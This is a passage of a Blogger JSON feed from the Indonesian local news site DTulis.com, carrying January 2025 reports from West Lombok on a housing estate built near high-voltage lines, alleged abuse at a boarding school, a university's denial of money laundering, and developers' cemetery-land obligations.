src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMO6NwVdZD7PmchF34Ecym038KDMDE0u0sqpwE9Jwq2VYKkk8EB3ke8kSWuSXQs87X3fnuG5L4uov5YuWyzv9uxX0jnj7MBKJ9qqR0rA79zfsVkdw95qMr0xAT0lxMXWxmYJ6vCh9wSDf2DpSiRntJoYOW2jOZhhKkRy9UL8wQfF-JIWXZdeQxnydvg4w\/w640-h426\/20250125_144938.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELombok Barat, DTulis.com\u003C\/b\u003E - Polemik mencuat terkait pembangunan ruko oleh perumahan Nata Alam 3 di Desa Kuranji Dalang, Kecamatan Labuapi, Lombok Barat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua LSM Edukasi Yusri mengungkapkan adanya dugaan pelanggaran tata letak bangunan yang tidak sesuai dengan Peraturan Menteri Energi dan Sumber Daya Mineral (Permen ESDM) Nomor 13 Tahun 2021 tentang jarak bebas dari tiang konduktor Saluran Udara Tegangan Tinggi (SUTT).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, ia juga mengatakan Menurut Permen ESDM Nomor 13 Tahun 2021, jarak horizontal minimum antara bangunan dengan tiang SUTT harus memenuhi ketentuan keselamatan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Bangunan tidak boleh berada di bawah bentangan kabel SUTT atau terlalu dekat dengan tiang untuk menghindari risiko listrik induksi dan kecelakaan. Namun, berdasarkan pengamatan di lapangan, posisi ruko tersebut diduga melanggar ketentuan jarak tersebut, sehingga menimbulkan potensi bahaya bagi masyarakat sekitar, \"ujarnya kepada media ini pada Sabtu (25\/1\/2025).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lagi, Ketua LSM Edukasi juga mendesa pihak Perkim Lobar untuk meminta pengembang melakukan pembongkaran beberapa bangunan di perumahan Nata Alam 3.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Elebih lanjut, Yusri juga akan melaporkan ke APH atas dugaan pelanggaran tersebut dengan melampirkan dokumen pendukung berupa foto bangunan, referensi aturan, dan identitas dirinya, menyatakan bahwa pembangunan ini tidak hanya melanggar Permen ESDM, tetapi juga bertentangan dengan Undang-Undang Nomor 28 Tahun 2002 tentang Bangunan Gedung.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dalam Pasal 7 ayat (1), disebutkan bahwa bangunan gedung harus memenuhi persyaratan keselamatan, salah satunya adalah keselamatan terhadap bahaya listrik, \" tuturnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Ketua LSM Edukasi Yusri juga menyoroti dugaan pelanggaran terhadap Peraturan Menteri Pekerjaan Umum dan Perumahan Rakyat (Permen PUPR) Nomor 5 Tahun 2016 tentang Izin Mendirikan Bangunan (IMB), yang mengatur bahwa setiap pembangunan harus memiliki izin yang sesuai dengan rencana tata ruang wilayah. Pelanggaran terhadap tata letak bangunan yang berdekatan dengan infrastruktur vital seperti SUTT dapat berujung pada pencabutan izin mendirikan bangunan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya telah melihat secara langsung bahwa jarak bangunan ruko ini tidak sesuai dengan aturan. Keberadaan ruko terlalu dekat dengan tiang SUTT, dan ini berbahaya. Selain itu, pihak pengembang tidak memperhatikan aspek keselamatan yang diatur dalam peraturan perundang-undangan,” tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga menyoroti ketiadaan langkah konkret dari Dinas Perumahan dan Kawasan Permukiman (Perkim) Lombok Barat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya merasa kecewa karena pihak Dinas Perkim Lobar terkesan melakukan pembiaran. Untuk itu, saya melanjutkan laporan ini ke pihak Aparat Penegak Hukum (APH), dalam hal ini Polda NTB, agar ada tindakan tegas,” lanjutnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHingga berita ini diterbitkan, pihak pengembang ruko dan Dinas Perkim Lombok Barat belum memberikan klarifikasi resmi terkait persoalan tersebut.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7122044870211160243\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/01\/natalam-alam-3-diduga-langgar-aturan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7122044870211160243"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7122044870211160243"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/01\/natalam-alam-3-diduga-langgar-aturan.html","title":"Nata Alam 3 Diduga Langgar Aturan, LSM Edukasi Minta Perkim Bongkar Bangunan"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15621643309685991785"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMO6NwVdZD7PmchF34Ecym038KDMDE0u0sqpwE9Jwq2VYKkk8EB3ke8kSWuSXQs87X3fnuG5L4uov5YuWyzv9uxX0jnj7MBKJ9qqR0rA79zfsVkdw95qMr0xAT0lxMXWxmYJ6vCh9wSDf2DpSiRntJoYOW2jOZhhKkRy9UL8wQfF-JIWXZdeQxnydvg4w\/s72-w640-h426-c\/20250125_144938.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7456079163942018657"},"published":{"$t":"2025-01-21T18:10:00.002+08:00"},"updated":{"$t":"2025-01-21T20:48:44.692+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Kembali Terjadi, Diduga Santri Alami Kekerasan Fisik di Pondok Pesantren, Kali ini Anak Anggota Dewan Lobar Jadi Korban"},"content":{"type":"html","$t":"\u003Cstyle type='text\/css'\u003E \/*\u003C![CDATA[*\/ html:after { content: \"\"; background: #fff url(https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgtCgYuGcrX4_Xt9DkOIugxh2VtE7rkux7LwDwEdyOhNWeHWPb8jVQui9QOD904bowbxLsSXUCL5aHYgONFuCa67FnL39SptF7cciVDscOH9MhzHFfOup2WRdOO-MG1m47kbuSsHDgAfDT2riRY4JUXOt-gYHbB4ct6veo0PlwMlsdNjkxaHKbLOKuaT_0=s1280) no-repeat; background-size: auto; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 100000; background-position: center; } body { display:none; } @media screen and (max-width:800px) { html:after { background-size: contain; } } \/*]]\u003E*\/ \u003C\/style\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9KCJd2TnJAxOzp1vFPej28EEFwinmOKtZmMBCjKIHgymxLC_Pn3vojWQcZpmHTTihFuuFO3ACyrDQcNWthsS1IksT54GTFmeZZo8Ak1bmFiLJHjKactDkN_VS_TYIpNlbh8NvP5PetfqYCOWCw4mUfKFrK_tNXRv2WMMEzJccXVNc1Ycx2WVwUCdSeHs\/s678\/images%20(12)%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"452\" data-original-width=\"678\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9KCJd2TnJAxOzp1vFPej28EEFwinmOKtZmMBCjKIHgymxLC_Pn3vojWQcZpmHTTihFuuFO3ACyrDQcNWthsS1IksT54GTFmeZZo8Ak1bmFiLJHjKactDkN_VS_TYIpNlbh8NvP5PetfqYCOWCw4mUfKFrK_tNXRv2WMMEzJccXVNc1Ycx2WVwUCdSeHs\/w640-h426\/images%20(12)%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELombok Barat, DTulis.com\u003C\/b\u003E - Diduga kembali terjadi dugaan kekerasan pisik terhadap\u0026nbsp; santri di salah satu Ponpes di Wilayah Kecamatan Gunungsari Kab. Lombok Barat pada tanggal 15\/01\/2025 sekitar jam 21.00 wita hari Rabu\/malam Kamis\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPenelusuran media ini bahwa korbannya inisial MYA, laki laki, anak seorang anggota DPRD Lobar Haris Karnaen yang diduga mengalami kekerasan pisik\u0026nbsp; oleh oknum di Ponpes Al-Az Gunungsari Lombok Barat. Hal itu dibenarkan oleh orang tua korban\u0026nbsp; saat dikonfirmasi di kantornya pada Senin 20 Januari 2025\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurut keterangan ayah korban\u0026nbsp; kasus dugaan kekerasan tersebut diduga dilakukan oleh oknum di Ponpes\u0026nbsp; Al-Az dan sudah di adukan ke Polisi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Peristiwa itu sudah laporkan ke Polisi agar diproses hukum\" terangnya\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya anaknya mengalami keluhan rasa sakit pada bagian kepala dan badannya karena itu dilakukan divisum dokter pada korban. \"Sudah dilakukan visum dokter\" ungkapnya\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eia berharap dengan kejadian ini agar kedepannya pihak pengelola Pondok Pesantren Al-Az melakukan perbaikan terhadap sistem manajemen pengelolaan Pondok, sistem pendidikan dan sistem keamanan pondoknya sehingg peristiwa kekerasan pisik tidak terulang lagi dan Ponpes jauh lebih baik lagi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa mengatakan tidak ada niat untuk menjatuhkan nama baik lembaga pendidikannya, namun ingin\u0026nbsp; Ponpes tersebut untuk berbenah diri, jauh dari kekerasan pisik sehingga orang tua santri merasa tenang dan santri merasa nyaman mondok disana agar tujuan pendidikan nasional terwujudkan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETidak ada niat menjatuhkan nama baik Ponpes namun ingin\u0026nbsp; oknum yang diduga melakukan kekerasan fisik tersebut agar menghentikan cara cara kekerasan dalam mendidik santri, kata Haris Karnaen anggota DPRD Lobar Fraksi Demokrat\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut kata dia, dugaan terjadinya kekerasan pisik terhadap santri di Ponpes tersenut bukan pertama kali terjadi tetapi diduga pernah terjadi sebelum nya sehingga perlu dilakukan pembenahan, pembinaan baik terhadap oknum pelaku, pengelola dan santri santrinya juga.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDewan menyampaikan\u0026nbsp; dirinya sadar mungkin anaknya\u0026nbsp; bersalah, namun kesalahan santri jangan dihukum seperti tersangka pidana, jangan karena kesalahan\u0026nbsp; melanggar tata tertib atau larangan pondok lalu mereka dihukum\u0026nbsp; layaknya maling, itu kan kurang bagus, tidak mencerminkan mendidik dan berbahaya pada psikologi anak.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya sebaiknya\u0026nbsp; ketika santri melanggar tata tertib, cukup dihukum dengan menghapal, kalaupun ada hukuman pisik cukup dengan misalnya membersihkan kamar, halaman atau kamar mandi, bukan dengan cara di pukul, itu kan tidak manusiawi namanya atau berlebihan dalam\u0026nbsp; menjalankan tufoksinya sebagai tenaga pendidik.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kalaupun ada kesalahan santri jangan dimarah atau dihukum di depan umum, alangkah baiknya dipanggil dengan\u0026nbsp; baik baik dengan bahasa yang baik dan tanpa kekerasan\" ucapnya\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDikatakan\u0026nbsp; Dewan Haris akibat dari peristiwa tersebut anaknya menjadi trauma, malu dan takut kembali ke Ponpes, tapi ia tetap memberikan semangat dan motivasi agar tetap melanjutkan pendidikannya\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Peristiwa seperti itu tidak boleh terjadi lagi, kami akan bawa ke komisi IV untuk dilakukan pembahasan agar kedepannya tidak terjadi lagi di Pondok Pesantren\" tutupnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPimpinan Ponpes Al-Az Gunungsari Lombok Barat saat dikonfirmasi terkait kejadian itu menjawab tidak tahu dan sedang melaksanakan umroh.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7456079163942018657\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/01\/kembali-terjadi-diduga-santri-alami.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7456079163942018657"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7456079163942018657"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/01\/kembali-terjadi-diduga-santri-alami.html","title":"Kembali Terjadi, Diduga Santri Alami Kekerasan Fisik di Pondok Pesantren, Kali ini Anak Anggota Dewan Lobar Jadi Korban"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15621643309685991785"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9KCJd2TnJAxOzp1vFPej28EEFwinmOKtZmMBCjKIHgymxLC_Pn3vojWQcZpmHTTihFuuFO3ACyrDQcNWthsS1IksT54GTFmeZZo8Ak1bmFiLJHjKactDkN_VS_TYIpNlbh8NvP5PetfqYCOWCw4mUfKFrK_tNXRv2WMMEzJccXVNc1Ycx2WVwUCdSeHs\/s72-w640-h426-c\/images%20(12)%20(1).jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8503957276124427349"},"published":{"$t":"2025-01-21T17:06:00.000+08:00"},"updated":{"$t":"2025-01-21T17:06:00.702+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Tim Kuasa Hukum UMMAT Katakan Dugaan Pencucian Uang itu Tidak Benar"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-AZobzqpHN80fFciFRw0kWhpVsOotHGxxeIjFhb1Lg6FklZ9tNnRdXSSL3tyqb1aPCwIFi8PzC_ghSL8MNUU19_uNofn9BdhJlOVNZ7nlZmKuKlZCa9p927YwY_XTgkCVmVHS4-8_QhbHCAfeQSwnNHhusXVSj6aA0CVBGLPexdf9VX-W-eJpZWzFST4\/s720\/1737450253295.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"720\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-AZobzqpHN80fFciFRw0kWhpVsOotHGxxeIjFhb1Lg6FklZ9tNnRdXSSL3tyqb1aPCwIFi8PzC_ghSL8MNUU19_uNofn9BdhJlOVNZ7nlZmKuKlZCa9p927YwY_XTgkCVmVHS4-8_QhbHCAfeQSwnNHhusXVSj6aA0CVBGLPexdf9VX-W-eJpZWzFST4\/w640-h480\/1737450253295.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, DTulis.com\u003C\/b\u003E - Terkait dugaan pencucian uang dan SK bodong yang dilakukan oleh Universitas Muhammadyah Mataram (UMMAT), Tim Hukum Yan Mangandar Putra menjelaskan bahwa semua itu tidak benar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut ia juga mengatakan bahwa meski di awal ada dilakukan mal administrasi, namun pihaknya telah melakukan segala kegiatan sesuai perjanjian kerjasama yang disepakati dengan pihak mitra kampus dan pertanggung jawabannya telah sesuai peraturan dan telah diterima baik oleh mitra tersebut.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun dana hibah dari pihak ketiga seperti BRIN, Tim Hukum UMMAT juga memaparkan beberapa Dosen sebagai salah satu tugasnya melaksanakan Tri Dharma Perguruan Tinggi yaitu Penelitian beberapa diantaranya memang didanai oleh pihak ketiga.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kita malah patutnya apresiasi ada pihak ketiga yang mau mendanai penelitian Dosen dan itu sesuai aturan\", ujarnya kepada media ini, Selasa (21\/1\/2025)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut ia juga menegaskan bahwa tidak ada pencucian uang di UMMAT.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Jadi kami harap tidak ada lagi isu-isu yang menjelekkan nama baik lembaga karena itu sangat merugikan dan selama ini pun kami terbuka dengan segala masukan\" tutupnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8503957276124427349\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/01\/tim-kuasa-hukum-ummat-katakan-dugaan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8503957276124427349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8503957276124427349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/01\/tim-kuasa-hukum-ummat-katakan-dugaan.html","title":"Tim Kuasa Hukum UMMAT Katakan Dugaan Pencucian Uang itu Tidak Benar"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15621643309685991785"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-AZobzqpHN80fFciFRw0kWhpVsOotHGxxeIjFhb1Lg6FklZ9tNnRdXSSL3tyqb1aPCwIFi8PzC_ghSL8MNUU19_uNofn9BdhJlOVNZ7nlZmKuKlZCa9p927YwY_XTgkCVmVHS4-8_QhbHCAfeQSwnNHhusXVSj6aA0CVBGLPexdf9VX-W-eJpZWzFST4\/s72-w640-h480-c\/1737450253295.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-302218521132452747"},"published":{"$t":"2025-01-21T16:48:00.002+08:00"},"updated":{"$t":"2025-01-21T17:06:11.679+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Taati Aturan, Taupik Hidayat : Perumah Taman Mandali Telah Serahkan TPU Seluas 20 Are"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ1gEElEHkYW8XBIIQ527kBskbIo7ti3wj_1ceSDG249QhHIn2m89oprtLAukhVxe7a_wDWoUbDQJpAuIX8acj-Ano4cKqHE0l0lHx3kI3bLSsb_Bu9v6iy6uPRPbn9WT8SBHGGbu8zXf-7_XT4xaxWpnXORJjsjVow38HHijRiYeUsP9EKN2n_DKVtf4\/s716\/1737449168899.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"536\" data-original-width=\"716\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ1gEElEHkYW8XBIIQ527kBskbIo7ti3wj_1ceSDG249QhHIn2m89oprtLAukhVxe7a_wDWoUbDQJpAuIX8acj-Ano4cKqHE0l0lHx3kI3bLSsb_Bu9v6iy6uPRPbn9WT8SBHGGbu8zXf-7_XT4xaxWpnXORJjsjVow38HHijRiYeUsP9EKN2n_DKVtf4\/w640-h480\/1737449168899.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELombok Barat, DTulis.com\u003C\/b\u003E - Terkait Perumahan Taman Mandali yang diduga melanggar aturan, Ketua DPD KNPI NTB Taupik Hidayat menjelaskan bahwa dari hasil hearing KNPI dengan Pemerintah Lombok Barat dimana Taman Mandali milik Varindo telah menyerahkan Tempat Pemakaman Umum (TPU) seluas 20 are yang berlokasi di belakang BRIDA.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Varindo (Taman Mandali) sudah menyerahkan TPU seluas 20 are yg berlokasi dibelakang BRIDA, \" ujarnya kepada media ini , Selasa(21\/1\/2025).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Taupik juga menuturkan bahwa dari 44 pengembang yang yang mengurus baru hanya VARINDO (Taman Mandali) yang satu-satunya menyerahkan TPU.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lagi, Ketua DPD KNPI NTB Taupik Hidayat juga menambahkan bahwa ada 166 pengembang yang belum menyerahkan TPU ke Pemda Lobar yang salah satunya Perumahan Komersil DGC yang berlokasi di jalan Bypass.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Perumahan Komersil DGC yang berlokasi di Bypas belum menyerahkan TPU ke Pemda, \" tuturnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Besok kami akan serahkan data 166 pengembang nakal ke APH, \" tutupnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/302218521132452747\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/01\/taati-aturan-taupik-hidayat-perumah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/302218521132452747"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/302218521132452747"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/01\/taati-aturan-taupik-hidayat-perumah.html","title":"Taati Aturan, Taupik Hidayat : Perumah Taman Mandali Telah Serahkan TPU Seluas 20 Are"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15621643309685991785"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ1gEElEHkYW8XBIIQ527kBskbIo7ti3wj_1ceSDG249QhHIn2m89oprtLAukhVxe7a_wDWoUbDQJpAuIX8acj-Ano4cKqHE0l0lHx3kI3bLSsb_Bu9v6iy6uPRPbn9WT8SBHGGbu8zXf-7_XT4xaxWpnXORJjsjVow38HHijRiYeUsP9EKN2n_DKVtf4\/s72-w640-h480-c\/1737449168899.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6073608941780102338"},"published":{"$t":"2025-01-14T18:18:00.007+08:00"},"updated":{"$t":"2025-01-21T17:06:54.250+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok Barat"}],"title":{"type":"text","$t":"KMPS Desak Inspektorat Lombok Barat Membuka Hasil Audit DD Senggigi"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_bOt5UCHHVuzOmOEep2uSHqmoLmqW9_bSbFQaq-i3WHbTuTh9gqaiGmY3c9o2o8p8Y4_73DpgbRYclliFh9jiolgzKceQOy9O3_81xtfMwKsobErpG3I435lGVHRH8_TXP3YatswdnnXYTqW5_-Yyi9iADCGaNvm_P7b40GFqBcGdysTs3LgZM8nheS8\/s1080\/IMG-20250114-WA0032.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"602\" data-original-width=\"1080\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_bOt5UCHHVuzOmOEep2uSHqmoLmqW9_bSbFQaq-i3WHbTuTh9gqaiGmY3c9o2o8p8Y4_73DpgbRYclliFh9jiolgzKceQOy9O3_81xtfMwKsobErpG3I435lGVHRH8_TXP3YatswdnnXYTqW5_-Yyi9iADCGaNvm_P7b40GFqBcGdysTs3LgZM8nheS8\/w640-h356\/IMG-20250114-WA0032.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELombok Barat, DTulis.com\u003C\/b\u003E\u0026nbsp;– Warga Desa Senggigi yang terhimpun dalam Koalisi Masyarakat Peduli Senggigi (KMPS) mendatangi kantor\u0026nbsp; 